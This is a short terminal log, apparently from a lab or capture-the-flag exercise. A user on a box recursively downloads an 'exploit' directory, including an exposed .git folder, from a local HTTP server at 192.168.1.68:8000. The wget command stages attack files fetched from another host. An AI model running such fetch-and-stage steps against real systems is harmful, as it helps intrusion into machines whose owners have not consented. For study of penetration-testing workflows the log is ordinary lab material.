 superadmin@box:~$ wget -r 192.168.1.68:8000/exploit
--2021-02-10 18:41:28--  http://192.168.1.68:8000/exploit
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /exploit/ [following]
--2021-02-10 18:41:28--  http://192.168.1.68:8000/exploit/
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 394 [text/html]
Saving to: ‘192.168.1.68:8000/exploit’
192.168.1.68:8000/exploit     100%[===============================================>]     394  --.-KB/s    in 0s
2021-02-10 18:41:28 (30.4 MB/s) - ‘192.168.1.68:8000/exploit’ saved [394/394]
Loading robots.txt; please ignore errors.
--2021-02-10 18:41:28--  http://192.168.1.68:8000/robots.txt
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2021-02-10 18:41:28 ERROR 404: File not found.
--2021-02-10 18:41:28--  http://192.168.1.68:8000/exploit/.git/
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 574 [text/html]
192.168.1.68:8000/exploit/.git: Not a directory
192.168.1.68:8000/exploit/.git/index.html: Not a directory